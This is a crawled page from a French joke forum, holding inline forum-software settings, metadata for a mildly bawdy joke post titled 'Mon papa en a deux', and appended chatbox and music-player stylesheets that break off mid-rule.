			ips.setSetting( 'chatbox_userFormat', {"2":{"prefix":"","suffix":""},"3":{"prefix":"","suffix":""},"4":{"prefix":"<span style=\u0027color:#c90076\u0027>","suffix":"<\/span>"},"6":{"prefix":"","suffix":""},"7":{"prefix":"","suffix":""},"8":{"prefix":"","suffix":""},"9":{"prefix":"","suffix":""}} );
		
			ips.setSetting( 'chatbox_connection', jQuery.parseJSON('"ajax"') );
		
			ips.setSetting( 'chatbox_interval', jQuery.parseJSON('15000') );
		
			ips.setSetting( 'chatbox_slow_polling', jQuery.parseJSON('false') );
		
			ips.setSetting( 'chatbox_ignored', jQuery.parseJSON('null') );
		
			ips.setSetting( 'chatbox_version', jQuery.parseJSON('"5.2.13"') );
		
			ips.setSetting( 'thumb_from_mp4', jQuery.parseJSON('"0"') );
		
			ips.setSetting( 'musicBoxDefaultAutoPlay', jQuery.parseJSON('"on"') );
		
			ips.setSetting( 'musicBoxPlayerBar', jQuery.parseJSON('"0"') );
		
			ips.setSetting( 'musicBoxCanPlayRandom', jQuery.parseJSON('1') );
		
			ips.setSetting( 'musicBoxUpdateURL', jQuery.parseJSON('"1"') );
		
			ips.setSetting( 'isAnonymous', jQuery.parseJSON('false') );
		
        
		ips.setSetting('maxEmbedWidth', "500");
		ips.setSetting('maxEmbeddedMediaWidth', null);
        ips.setSetting('allowedIframeDomains', []);
		
    </script>



<script type='application/ld+json'>
{
    "name": "Mon papa en a deux",
    "headline": "Mon papa en a deux",
    "text": "C\u0027\u00e9tait un menuisier qui travaillait au 3e \u00e9tage, il \u00e9chappe son marteau et il descend pour le chercher, un petit gar\u00e7on \u00e9tait en bas et lui dit: \u00a0 \n\u00a0 \u00a0 \n \n- Mon papa lui, il a deux marteaux, alors quand il en fait tomber un, il a l\u0027autre. \u00a0 \n\u00a0 \u00a0 \n \nLe menuisier le regarde et remonte au 3e, un peu plus tard il \u00e9chappe son ruban \u00e0 mesurer, il descend le chercher et le petit gar\u00e7on lui dit: \u00a0 \n\u00a0 \u00a0 \n \n- Mon papa en a deux et quand il en perd un, il prend l\u0027autre. \u00a0 \n\u00a0 \u00a0 \n \nLe gars remonte au 3e en haussant les \u00e9paules, un peu plus tard il descend pour uriner le long du b\u00e2timent, il regarde le petit gar\u00e7on et lui dit: \u00a0 \n\u00a0 \u00a0 \n \n- Tu ne me diras pas que ton p\u00e8re en a deux ! \u00a0 \n\u00a0 \u00a0 \n \nEt le petit gar\u00e7on r\u00e9pond : \u00a0 \n\u00a0 \u00a0 \n \n- Bien oui, papa en a deux, une PETITE pour faire pipi et une GROSSE pour maman. \u00a0 \n   \u00a0 \u00a0 \u00a0 ",
    "dateCreated": "2021-03-03T04:51:30+00:00",
    "datePublished": "2021-03-03T04:51:30+00:00",
    "dateModified": "2021-03-03T04:51:30+00:00",
    "author": {
        "@type": "Person",
        "name": "alain30110",
        "image": "https://larashare.net/uploads/monthly_2025_12/1237.thumb.jpg.2e39daddaf6ee43bd5d38a8b896d56ee.jpg",
        "url": "https://larashare.net/profile/1238-alain30110/"
    },
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "https://schema.org/ViewAction",
            "userInteractionCount": 220
        },
        {
            "@type": "InteractionCounter",
            "interactionType": "https://schema.org/CommentAction",
            "userInteractionCount": 0
        },
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/FollowAction",
            "userInteractionCount": 0
        }
    ],
    "@context": "https://schema.org",
    "@type": "DiscussionForumPosting",
    "@id": "https://larashare.net/topic/20522-mon-papa-en-a-deux/",
    "isPartOf": {
        "@id": "https://larashare.net/#website"
    },
    "publisher": {
        "@id": "https://larashare.net/#organization",
        "member": {
            "@type": "Person",
            "name": "alain30110",
            "image": "https://larashare.net/uploads/monthly_2025_12/1237.thumb.jpg.2e39daddaf6ee43bd5d38a8b896d56ee.jpg",
            "url": "https://larashare.net/profile/1238-alain30110/"
        }
    },
    "url": "https://larashare.net/topic/20522-mon-papa-en-a-deux/",
    "discussionUrl": "https://larashare.net/topic/20522-mon-papa-en-a-deux/",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://larashare.net/topic/20522-mon-papa-en-a-deux/"
    },
    "pageStart": 1,
    "pageEnd": 1
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://www.schema.org",
    "publisher": "https://larashare.net/#organization",
    "@type": "WebSite",
    "@id": "https://larashare.net/#website",
    "mainEntityOfPage": "https://larashare.net/",
    "name": "Larashare",
    "url": "https://larashare.net/",
    "potentialAction": {
        "type": "SearchAction",
        "query-input": "required name=query",
        "target": "https://larashare.net/search/?q={query}"
    },
    "inLanguage": [
        {
            "@type": "Language",
            "name": "English (USA)",
            "alternateName": "en-US"
        },
        {
            "@type": "Language",
            "name": "Fran\u00e7ais",
            "alternateName": "fr-FR"
        }
    ]
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://www.schema.org",
    "@type": "Organization",
    "@id": "https://larashare.net/#organization",
    "mainEntityOfPage": "https://larashare.net/",
    "name": "Larashare",
    "url": "https://larashare.net/",
    "logo": {
        "@type": "ImageObject",
        "@id": "https://larashare.net/#logo",
        "url": "https://larashare.net/uploads/monthly_2025_12/original.png.312a03989892970d9d962e1547474248.png"
    }
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "name": "Détente",
                "@id": "https://larashare.net/forum/71-d%C3%A9tente/"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "name": "Blagues et Histoires Drôles",
                "@id": "https://larashare.net/forum/45-blagues-et-histoires-dr%C3%B4les/"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "name": "Mon papa en a deux"
            }
        }
    ]
}	
</script>



<script>
    (() => {
        let gqlKeys = [];
        for (let [k, v] of Object.entries(gqlKeys)) {
            ips.setGraphQlData(k, v);
        }
    })();
</script>


<!-- Need to add VLE tags regarless of ajax -->

		
		<!--ipsQueryLog-->
		<!--ipsCachingLog-->
		
		
		
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://larashare.net/uploads/css_built_1/chatbox_front_main.css?v=e91dc93a031768143624
body_size: 5086
content:
 .chatboxContainer{position:relative;}.chatboxContainer .controlBtn{margin-left:5px;border-radius:5px;padding:5px 0;}.chatboxContainer .controlBtn i{width:34px;}#userListIframe, #chatContentIframe, #convoIframe{overflow-y:auto;overflow-x:hidden;}#chatInputArea.sort_asc{border-top:1px solid var(--i-background_4);}#chatInputArea.sort_desc{border-bottom:1px solid var(--i-background_4);}#searchInputArea{border-top:1px solid var(--i-background_4);}#searchInputArea, #chatInputArea{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;padding:0;margin:0;}#searchInputArea #searchMem{background:transparent;}#searchInputArea #searchMem, #chatInputArea form{flex:1 1;padding:0;}#searchInputArea #searchMem, #chatInputArea form textarea{margin:0 !important;padding:10px;border:none !important;outline:none;overflow:hidden !important;min-height:44px;height:44px;resize:none;box-shadow:none;font-size:16px !important;}#searchInputArea #searchMem:disabled, #chatInputArea .chatInput:disabled{background:transparent;}.chatInput::-webkit-scrollbar{width:8px;height:8px;}.chatInput::-webkit-scrollbar-thumb{background-color:rgba(0, 0, 0, 0.4);border-radius:3px;}.chatInput::-webkit-scrollbar-track-piece{background-color:rgba(0, 0, 0, 0.05);}#chatInputArea .ipsUploader__rowDelete{top:8px;right:8px;border-radius:5px;}#chatInputArea.expanded{display:block !important;padding-bottom:10px !important;}.closeSearchBtn{padding:10px;}.closeSearchBtn a{color:inherit;}.chatboxContainer .disconnected{width:100%;height:100%;position:absolute;top:0;left:0;z-index:1;opacity:0.9;margin:0 auto;background:var(--i-background_3);}.chatboxContainer .disconnected span{display:block;line-height:normal;text-align:center;font-size:17px;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);}.chatboxCanNotEnter{width:100%;height:100%;text-align:center;padding:10px;font-size:17px;display:flex;align-items:center;justify-content:center;}.chatboxCanNotEnter span i{font-size:50px;}.chatboxError #chatContentIframe{overflow-y:hidden;resize:none !important;}.chatboxIndentifyGuest{width:100%;height:100%;padding:10px;display:flex;align-items:center;justify-content:center;}.chatboxIndentifyGuest .enterName{width:350px;height:190px;-webkit-box-shadow:5px 5px 15px 5px rgba(0, 0, 0, 0.3);box-shadow:5px 5px 15px 5px rgba(0, 0, 0, 0.3);}.enterName.autoName{visibility:hidden;}.chatbox_style2 .ipsUserPhoto--tiny img{width:18px;height:18px;border-radius:4px;}.chatbox_style2{padding:0 5px;}.bubble{margin:3px 0 3px 4px;padding:10px;font-size:14px;position:relative;display:inline-block;border-radius:0 10px 10px 10px;background:var(--i-background_4);}html[dir="rtl"] .bubble{margin:3px 4px 3px 0;border-radius:10px 0 10px 10px;}html[dir="ltr"] .cb1:before{content:"";width:0;height:0;position:absolute;border-left:4px solid transparent;border-right:4px solid var(--i-background_4);border-top:4px solid var(--i-background_4);border-bottom:4px solid transparent;left:-7px;top:0;}html[dir="rtl"] .cb1:before{content:"";width:0;height:0;position:absolute;border-right:4px solid transparent;border-left:4px solid var(--i-background_4);border-top:4px solid var(--i-background_4);border-bottom:4px solid transparent;right:-7px;top:0;}.chatbox_style4 .talkie{display:inline-block;padding:10px 15px 10px 15px;border-radius:30px;margin-bottom:2px;}.chatbox_style4 .msgInfo{margin-bottom:0 !important;}.chatbox_style4 .talkie.bubbleHim .chatterName{display:none;}#roomChat .chatbox_style4 .talkie.bubbleHim .chatterName, .groupChat .chatbox_style4 .talkie.bubbleHim .chatterName{display:inline-block;}.bubbleHim + .bubbleMe{border-bottom-right-radius:5px;}.bubbleMe + .bubbleMe{border-top-right-radius:5px;border-bottom-right-radius:5px;}.bubbleMe:last-of-type{border-bottom-right-radius:30px;}.chatbox_msg{overflow-wrap:break-word;word-wrap:break-word;-ms-word-break:break-all;word-break:break-word;-ms-hyphens:auto;-moz-hyphens:auto;-webkit-hyphens:auto;hyphens:auto;}.chatbox_msg p:first-child{margin-top:0 !important;}.chatbox_msg p:last-child{margin-bottom:0 !important;}@media screen and (max-width:979px){.roomWrapper .colUserList{display:none !important;}.chatBar.mobileFooter{bottom:calc(58px + env(safe-area-inset-bottom));}}[data-action="chattersList"]{position:relative;}.chattersCount{position:absolute;top:-10px;left:-8px;font-size:11px;display:inline-block;text-indent:0;line-height:18px;padding:0 6px;border-radius:8px;z-index:2;cursor:pointer;}.menuChatters{width:220px !important;}#cbCopyright{font-size:10px !important;}.chatboxVideoWrapper{position:relative;padding-bottom:56.25%;padding-top:25px;height:0;background:black;}.chatboxVideoWrapper iframe{position:absolute;top:0;left:0;width:100%;height:100%;}.chatboxVideoPopupOpen{margin:10px 0 0 0;cursor:pointer;font-style:normal;font-weight:normal;text-decoration:inherit;}html[dir="ltr"] #listRooms_menu i, html[dir="ltr"] #optionsMenu i{margin-right:5px;}html[dir="rtl"] #listRooms_menu i, html[dir="rtl"] #optionsMenu i{margin-left:5px;}.msgManageBtn, .msgAction{margin:0 2px;cursor:pointer;text-align:center;border-radius:3px;min-width:22px;padding:0 5px;font-size:10px;}.cbMsgActionMenu.ipsMenu_narrow{width:120px !important;}.msgAction{color:rgb(var(--theme-text_light));}.msgManageBtn{display:none;}.editChatInput{width:100% !important;max-width:100% !important;margin-top:10px;}.cbAnn{padding:10px 10px;background:var(--i-background_5);}#chattersList_menu .ipsData__item{padding:0 !important;}#customChatbox ol.ipsGrid > li, ul.ipsGrid > li{margin-bottom:5px !important;}#customChatbox .ipsGrid > [class*="ipsGrid_span"]{height:30px !important;}.chatboxContainer img.ipsImage{max-width:200px !important;max-height:140px !important;border-radius:3px;}.chatboxContainer .cke_contents{height:30px;}.chatboxContainer .cke_wysiwyg_div{min-height:30px !important;padding:10px 10px 0 10px !important;}#chattersList_menu .ipsButton_negative, #userListIframe .ipsButton_negative{color:#fff !important;}#listRooms_menu, #optionsMenu{z-index:1;}.chatRooms .ipsData .ipsData__item{min-height:50px !important;}.chatBar{width:auto;position:fixed;padding:0 10px 0 0;bottom:0;z-index:9;display:flex;max-height:43px !important;visibility:hidden;}.chatBar.right{right:0;justify-content:flex-end;}.chatBar.left{left:0;justify-content:flex-start;}.chatBar.chatBoxMessenger{padding:0;}.chatBar.chatBoxMessenger .inGlobalChat:not(.minimize){margin:0;}.inGlobalChat{width:320px;align-self:flex-end;margin-left:10px;}.inGlobalChat .chatboxContainer.ipsBox{border-bottom-left-radius:0;border-bottom-right-radius:0;}.inGlobalChat.minimize{width:auto !important;}.inGlobalChat .ipsBox__header{padding:0.8em;font-size:1em;gap:0;}.inGlobalChat .ipsBox__header.miniTitle [data-action="closeChat"]{background:transparent;min-width:0;width:25px;}html[dir="ltr"] .inGlobalChat .ipsBox__header.miniTitle [data-action="closeChat"]{text-align:right;}html[dir="rtl"] .inGlobalChat .ipsBox__header.miniTitle [data-action="closeChat"]{text-align:left;}.tempCon, #roomChat.inGlobalChat.minimize a[data-action="toggleChat"]{display:none;}.chatboxflashMsg{z-index:5151 !important;text-align:left !important;top:0 !important;}.cbLastMSG{display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}.bimChatbox.minimize.openFromBar{width:200px !important;}.bimChatbox.minimize .fa-chevron-down::before{content:"\f077";}@media screen and (max-width:767px){.chatBar{width:100%;}.inGlobalChat:not(.minimize){width:100%;right:0;margin-left:10px;}.cProfileHeader_name [data-controller="bim.chatbox.startChat"] a{display:inline-block;}}.inGlobalChat .canNotEnter, .inGlobalChat.minimize h2 .ipsList_inline, .bimChatbox.minimize #chatboxRoom, .bimChatbox.minimize #convoWrapper, .bimChatbox.minimize .mainTitle{visibility:hidden;height:0 !important;padding:0 !important;margin-bottom:-1px;}.inGlobalChat .canNotEnter, .inGlobalChat.minimize h2 .ipsList_inline, .inGlobalChat.minimize #chatboxRoom, .inGlobalChat.minimize #convoWrapper, .inGlobalChat.minimize .mainTitle{width:0 !important;}.inGlobalChat.minimize{align-self:auto;}.bimChatbox.minimize .miniTitle{display:flex;}.inGlobalChat.minimize .miniTitle{cursor:pointer;}.bimChatbox .bubble .ipsEmbeddedVideo{min-width:250px;max-width:500px;}.bimChatbox #listRooms i{padding:3px;}.bimChatbox .popupTitle a{color:inherit;}.convoTab .conTitle .ipsUserPhoto{margin:0 5px 0 0 !important;}.convoTab .mainTitle .conTitle .ipsUserPhoto--tiny, .convoTab.minimize .conTitle .ipsUserPhoto--tiny{width:23px !important;height:23px !important;border-radius:12px !important;}.convoResults .convoTabs a{display:inline-block;padding:7px 10px;color:inherit;cursor:pointer;}.convoResults .convoTabs a:hover{opacity:0.8;}.convoResults .convoTabs a.isActive{font-weight:600;}.convoTab_rooms_content{display:none;}.newMsgCount{font-size:11px;color:#fff;display:inline-block;text-indent:0;line-height:18px;padding:0 8px;border-radius:10px;background:#b63f3f;margin:0 4px;position:absolute;top:-6px;left:0;}.convoList .newMsgCount, .chatBoxMessenger .newMsgCount{position:relative;top:0;}.chatBoxMessenger .convoTab .mainTitle .conTitle .totalMsgCount, .chatBoxMessenger .openFromBar .controlBtn[data-action="closeChat"], .chatBoxMessenger .openFromBar .controlBtn[data-action="toggleChat"]{display:none;}.chatBoxMessenger .getBack{display:inline-block !important;width:20px;}.chatBoxMessenger .totalMsgCount{font-size:11px;color:#fff;text-indent:0;line-height:18px;padding:0 5px;border-radius:4px;background:#b63f3f;margin-right:4px;}.annTitle p:last-child{margin-bottom:0 !important;}.annTitle p:first-child{margin-top:0 !important;}.chatbox_one_avatar{position:relative;display:inline-block;float:left;line-height:0;}.chatbox_one_avatar .ipsOnlineStatus_online{position:absolute;z-index:1;left:0;bottom:0;color:hsl(120 82% 36%);}#conChat .chatbox_one_avatar .ipsOnlineStatus_online{font-size:9px;}.bimChatbox .popupTitle{white-space:nowrap !important;overflow:hidden;text-overflow:ellipsis;}.inGlobalChat .popupTitle{max-width:140px;}.chatboxArchive .ipsButton--small{font-size:11px;line-height:26px;padding:0 10px;width:33px;}.chatboxArchive tbody tr td:nth-child(1){width:180px;}.chatboxArchive tbody tr td:nth-child(3){width:180px;}.chatboxArchive.ipsTable td.ipsType_break{word-break:break-all;white-space:normal;}.cbArvTitle{display:none !important;}@media screen and (max-width:979px){.cbArvTitle{display:block !important;}}.bimChatbox .ipsEmbeddedVideo{width:240px !important;height:150px;padding-bottom:0;padding-top:0;}.chatbox_chatters_Panel .ipsData__item{padding:0;}.bimChatbox .ipsEmbed_finishedLoading{max-width:200px !important;min-height:100px !important;height:120px !important;}.bimChatbox .ipsRichEmbed_openItem{display:none !important;}.ipsApp .cbTabCount_0{display:none !important;}.convoTab_rooms_content .rooms a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:240px;}#roomChat.inGlobalChat:not(.minimize) .public{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:270px;}.nameInList{line-height:14px;}.nameInList .ipsButton--small{font-size:10px !important;line-height:17px !important;padding:0 5px !important;}#userList .nameInList .username, .chatbox_chatters_Panel .nameInList .username{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;width:140px;display:inline-block;margin-bottom:3px;}.cProfileHeader_name [data-controller="bim.chatbox.startChat"]{list-style-type:none;}.bimChatbox #loadMore .ipsLoading{display:block;height:30px;}.bimChatbox #loadMoreBtn{height:38px;line-height:36px;}.bimChatbox #loadMoreBtn:hover{opacity:0.9;}.bimChatbox .superchat{font-size:14px;margin:5px;border-radius:3px;}.bimChatbox .superchat .money{font-size:15px;}.bimChatbox .superchat .ipsPhotoPanel{padding:7px;}.bimChatbox .superchat .ipsUserPhoto--tiny img{width:36px;height:36px;border-radius:18px;}.bimChatbox .superchat .msgArea{padding:5px 10px 7px 10px;}#chatInputArea{position:relative;overflow:hidden;padding:0 10px 0 10px;background-color:var(--i-input--ba-co);}.bimChatbox .noMsg, #chatInputArea .ipsSubmitRow, #chatInputArea .ipsUploader__buttons .moxie-shim, #chatInputArea .ipsAttachment_dropZoneSmall_info, #chatInputArea .ipsAttachment_dropZone .ipsUploader__icon{display:none;}#chatInputArea .ipsAttachment_dropZone{padding:0;background:transparent;position:absolute;z-index:1;margin:0;border:0;bottom:6px;opacity:0;display:none;}.bimChatbox #chatInputArea.expanded .ipsAttachment_dropZone{bottom:11px;}#chatInputArea .ipsAttachment_fileList{margin-top:0;padding:0 10px 0 10px;height:auto !important;display:none;}.bimChatbox #chatInputArea.expanded .ipsAttachment_fileList{display:block !important;}.bimChatbox .mediaItems{display:block;max-width:300px;}.bimChatbox .mediaItems .mitem{display:inline-block;margin-bottom:3px;}.bimChatbox .mediaItems .mitem img{height:118px !important;max-width:100%;width:auto;border-radius:3px;}.bimChatbox .mediaItems .mitem audio{height:30px;border-radius:5px;margin-top:4px}.bimChatbox .mediaItems .mitem audio:focus{outline:none;}.bimChatbox.inGlobalChat .mediaItems .mitem audio{max-width:210px;}.bimChatbox.inGlobalChat .mediaItems .mitem{display:block;}.chatboxVideoContainer.mitem{display:inline-block !important;}.chatboxVideo{position:relative;height:118px;width:200px;background:black;border-radius:5px;}.chatboxVideo img{width:100%;}.chatboxVideo a{position:absolute;display:block;top:50%;left:50%;font-size:55px;transform:translate(-50%, -50%);opacity:1;cursor:pointer;}.chatboxVideo a:before{content:"\f01d";font-family:FontAwesome, serif;font-style:normal;font-weight:normal;text-decoration:inherit;}.chatboxVideo a{color:#fff !important;}.chatboxVideo a:hover{color:#aafcff !important;}.chatboxVideo a:hover{opacity:1;}.bimChatbox .groupAvatar{vertical-align:middle;display:inline-block;position:relative;margin-right:5px;width:34px;height:34px;float:left;}.bimChatbox .groupAvatar .av{position:absolute;}.bimChatbox .groupAvatar img{width:21px;height:21px;border-radius:50%;}.bimChatbox .groupAvatar .av:first-child{right:2px;top:0;}.bimChatbox .groupAvatar .av:last-child{bottom:0;left:2px;}.bimChatbox .conTitle .groupAvatar{width:28px;height:28px;}.bimChatbox .conTitle .groupAvatar img{width:16px;height:16px;}.bimChatbox .conTitle .groupAvatar .av:first-child{right:1px;top:0;}.bimChatbox .conTitle .groupAvatar .av:last-child{bottom:2px;left:1px;}.cbCreateGroupForm .ipsField_autocomplete, .cbCreateGroupForm input[type="text"]{max-width:100%;}.cbConfigGroupForm, .cbRenameGroupForm, .cbInviteGroupForm{position:absolute;width:100%;z-index:1;max-height:300px;}.cbConfigGroupForm > .i-padding_2, .cbRenameGroupForm > .i-padding_2, .cbInviteGroupForm > .i-padding_2{padding:5px !important;}.cbConfigGroupForm .ipsToolList_horizontal, .cbRenameGroupForm .ipsToolList_horizontal, .cbInviteGroupForm .ipsToolList_horizontal{padding:7px !important;}.cbConfigGroupForm .ipsButton, .cbRenameGroupForm .ipsButton, .cbInviteGroupForm .ipsButton{font-size:12px;padding:5px 15px;}.cbGgroupMembers{font-size:15px;}.cbGgroupMembers .ipsPhotoPanel:not(:last-child){margin-bottom:8px;}.cbGgroupMembers .uInfo{display:table-cell;vertical-align:middle;height:38px;padding:0 7px;}.cbGgroupMembers{max-height:400px;overflow:auto;}.chatBtn .hideSendBtn[data-action="sendMSG"]{width:0 !important;visibility:hidden !important;padding:0 !important;}.cbIgRow{padding:5px 10px 10px 10px;}.cbIgRow h3, .cbIgRow p{margin:0;line-height:18px;}.chatboxIgnoreSystem .ipsField_autocomplete{max-width:none;}.cbToggleSilent .cbToggleIcon{font-size:20px;}.convoTabs{background:var(--i-background_3);border-bottom:1px solid var(--i-background_4);padding:0.2em 0.4em;}.chatBoxMessenger .convoTabs{padding:0 !important;}.cbImageLightbox{display:block;width:100%;height:100%;background:#000;}.ui-resizable{position:relative;}.ui-resizable-handle{position:absolute;font-size:1px;display:block;-ms-touch-action:none;touch-action:none;}.ui-resizable-disabled .ui-resizable-handle, .ui-resizable-autohide .ui-resizable-handle{display:none;}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0;}.ui-resizable-s{cursor:s-resize;height:4px;width:100%;bottom:-5px;left:0;}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%;}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%;}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px;}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px;}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px;}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px;}.bimChatbox.minimize .chatBtn button, .inGlobalChat.minimize .disconnected{display:none !important;}.bimChatbox .ipsBox__header-buttons{margin-inline-start:auto;}.bimChatbox .bubbleHim{background:var(--i-background_3);color:var(--i-color_root);}.bimChatbox .bubbleMe{color:var(--i-primary-contrast);background:var(--i-primary);}.bubbleMe .chatbox_msg a, .bubbleHim .chatbox_msg a{color:inherit;border-bottom:1px solid currentColor;}.chatrow--wide{width:100%;}.chatter_row.ipsData__item, .chat_row.ipsData__item{padding:var(--i-sp_1) var(--i-sp_2) var(--i-sp_1) var(--i-sp_2);}.chat_row .ipsUserPhoto{margin-top:5px;}.chatter_row .ipsData__icon .ipsUserPhoto{width:34px;}zz .chatter_row.ipsData__item{gap:10px;}#chatInputArea .ipsUploader__rowPreview{flex:0 0 50px;}#chatInputArea .ipsUploader__container--files .ipsUploader__row{height:80px;}#chatInputArea .ipsFieldRow{padding:0 !important;border:0 !important;}#cbRichEditor .ipsEditor{border-top:1px solid var(--i-background_4);border-left:0;border-right:0;border-bottom:0;box-shadow:none;border-radius:0;}#cbRichEditor .ipsFieldRow{padding:0 !important;border:0 !important;}#cbRichEditor .ipsComposeArea_editor:not(.ipsComposeArea_minimized) [data-role="mainEditorArea"], #cbRichEditor .ipsEditor__tiptap-wrap{min-height:20px;}#cbRichEditor .tiptap.ProseMirror{min-height:0;padding:1em;}#cbRichEditor.noSendBtn .ipsSubmitRow, #cbRichEditor.noUpload [data-role="attachmentArea"]{display:none;}.chatboxIgnoreSystem .memberForm .ipsFieldRow, .chatboxIgnoreSystem .memberForm .ipsSubmitRow{padding:10px;}.chatboxIgnoreSystem .memResult{max-height:250px;overflow-y:auto;}.bimChatbox .mentionMe{background:var(--i-background_positive-soft);}.emojiPanel .ipsTabs__tab{font-size:1em;}.emojiPanel .emojiPreview{font-size:25px;}.chat_row .ipsEmoji{font-size:20px;}#chatInputArea .ipsUploader__container{margin-top:0;}#chatInputArea .ipsUploader__container{padding-bottom:0;}#chatInputArea .ipsAttach_done{margin-bottom:10px;}.emojiPanel .ipsTabs__panel [data-role='icons']{height:300px;overflow-y:auto;}#chatInputArea .chatBtn{display:flex;justify-content:flex-end;align-items:center;}#chatInputArea .chatBtn > a{margin-inline-end:6px;}#chatInputArea .chatBtn > a:last-of-type{margin-inline-end:0;}#chatInputArea .chatBtn > span{margin:0;}#chatInputArea .chatBtn .charCount{display:none;}#chatInputArea .chatBtn a{text-decoration:none;display:flex;align-items:center;justify-content:center;}.bimChatbox #chatInputArea .btn{padding:0 !important;min-width:0 !important;width:32px !important;height:32px !important;border-radius:16px !important;}.bimChatbox #chatInputArea [data-action="emojiPanel"]{font-size:32px !important;color:var(--i-color_soft);}#roomChat.inGlobalChat.minimize .miniTitle.ipsBox__header{display:flex;align-items:center;justify-content:space-between;}#roomChat.inGlobalChat.minimize .miniTitle .popupTitle{flex-grow:1;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}#roomChat.inGlobalChat.minimize .miniTitle .ipsBox__header-buttons{width:30px;display:flex;align-items:center;justify-content:center;}.chatbox_msg .ipsEmoji img{height:28px;width:auto;vertical-align:baseline !important;}.chatEditArea textarea{height:100px;resize:vertical;border:1px solid var(--i-color_soft) !important;}.chatbox_chatters_Panel .chatter_row .ipsUserPhoto a, #userListIframe .chatter_row .ipsUserPhoto a{position:static;}.ipsNavPanel__nav li[data-navApp="chatbox"] > a .chatboxTabCount{position:relative;}[data-controller="bim.chatbox.emoji"] .emojiCategory{position:relative;}[data-controller="bim.chatbox.emoji"] .emojiHeader{position:sticky;top:0;z-index:10;}[data-controller="bim.chatbox.emoji"] .ipsIconPicker__search{padding:.7em;background:var(--i-background_4);}[data-controller="bim.chatbox.emoji"] .ipsIconPicker__search::before{inset-inline-start:1.5em;}[data-controller="bim.chatbox.emoji"] .ipsIconPicker__search [type="text"]{padding:.4em .6em;padding-inline-start:2.5em;}#chatInputArea{display:flex;width:100%;}#chatInputArea .ipsBox--formTemplate{flex:1;border:none !important;outline:none;box-shadow:none;}@media (min-width:768px){.ipsHeader__primary [data-navapp="chatbox"] .ipsNotification{inset-inline-end:0;}}

--- FILE ---
content_type: text/css
request_url: https://larashare.net/uploads/css_built_1/musicbox_front_musicbox.css?v=e91dc93a031768143624
body_size: 3878
content:
 .playerBar{position:fixed;bottom:0;right:0;left:0;z-index:1000;height:55px;background:var(--i-background_2);border-top:1px solid var(--i-background_5);border-bottom:1px solid var(--i-background_5);padding:0px 20px 0px 20px;}.playerbar{height:55px;background:var(--i-background_2);border-top:1px solid var(--i-background_5);border-bottom:1px solid var(--i-background_5);}#topbar-track-info{padding:10px 20px;overflow:auto;}#topbar-artwork{top:10px;width:35px;height:35px;float:left;}#topbar-artwork img{width:35px;height:35px;}#topbar-track-details{margin-left:45px;box-sizing:border-box;line-height:15px;}#topbar-artwork img{border-radius:5px;}.topbar-song-name{font-size:13px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;}.topbar-author-name{font-size:11px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;}.topbar-author-name a{color:#8D8D8D;}.topbar-author-name a:hover{color:#FFF;}.song-top{padding:0 0 0 0px;min-height:38px;}.song-play-btn, .song-play-icon{width:35px;height:35px;line-height:40px;text-align:center;color:#757575;cursor:pointer;float:left;}.song-play-btn:before, .song-play-icon:before{font-family:FontAwesome;content:"\f144";font-size:40px;}.song-play-btn:hover, .song-play-icon:hover{color:var(--i-color_primary);}a.jp-play:before, a.jp-pause:before{cursor:pointer;}.song-titles{padding:0 0 0 52px;}.song-title{font-size:15px;word-wrap:break-word;}.song-price{overflow:auto;float:right;font-size:13px;color:rgb( var(--theme-price) );font-weight:500}.toggleAutoPlay{float:right;font-size:12px;margin-top:4px;}.toggleAutoPlay a{background:var(--i-color_primary);color:#fff;border-radius:3px;padding:3px 5px;text-decoration:none;}.mbNoAutoPlay a{background:var(--i-background_5);}.song-container div.jp-audio div.jp-type-single div.jp-progress, .song-container div.jp-audio div.jp-type-single div.jp-time-holder{left:0;width:100%;color:#8D8D8D;}.song-container div.jp-audio{width:100%;}.song-container .jp-audio{display:block;}.player-controls{padding:0 0 10px 0px;}.song-container div.jp-audio div.jp-time-holder{top:25px;}.musicboxPlayer{width:75%;float:left;padding:10px 0;height:35px;}.musicboxPlayer a{outline:0;margin-right:10px;cursor:pointer;}.player-three{width:25%;float:left;overflow:auto;}.player-container-left{float:left;width:240px;}.player-container-middle{padding:0 160px 0 240px;height:35px;}.player-container-right{float:right;width:146px;margin-top:-35px;}.prev-button, .next-button{float:left;margin-right:11px;}div.jp-audio{width:100%;float:left;}#content div.jp-audio{float:none;}div.jp-interface{position:relative;width:100%;}div.jp-audio div.jp-type-single div.jp-interface{height:17px;}.musicboxPlayer .jp-interface{height:35px !important;}a.jp-play, a.jp-pause{color:#757575;width:35px;height:35px;line-height:40px;}a.jp-play:before{font-family:FontAwesome;content:"\f144";font-size:40px;}a.jp-pause:before{font-family:FontAwesome;content:"\f28b";font-size:40px;}a.jp-play:hover, a.jp-pause:hover{color:var(--i-color_primary);}.musicboxPlayer .jp-play, .musicboxPlayer .jp-pause{float:left;margin:-3px 20px 0px 